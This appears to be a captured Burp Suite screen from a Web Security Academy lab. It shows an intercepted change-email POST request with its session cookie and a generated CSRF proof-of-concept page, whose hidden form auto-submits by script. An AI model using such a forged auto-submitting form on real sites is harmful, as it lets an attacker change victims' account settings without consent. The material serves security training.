 Send
Cancel
Burp AI
Target: https://0aa500ef03a1
Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0aa500ef03a1d4fa8082d50800940003.web-security-academy.net
3 Cookie: session=PUu0HMX4ISgcpiS5nJzaiMIyBCDICXHO
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0aa500ef03a1d4fa8082d50800940003.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa500ef03a1d4fa8082d50800940003.web-security-academy.net/my-account?id=wien
er
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.7
22 Priority: u=0, i
23
24 email=test%40test.net
CSRF PoC generator
Request to: https://0aa500ef03a1d4fa8082d50800940003.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0aa500ef03a1d4fa8082d50800940003.web-security-academy.net
3 Cookie: session=PUu0HMX4ISgcpiS5nJzaiMIyBCDICXHO
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aa500ef03a1d4fa8082d50800940003.web-security-academy.
5 <input type="hidden" name="email" value="test&#64;test&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close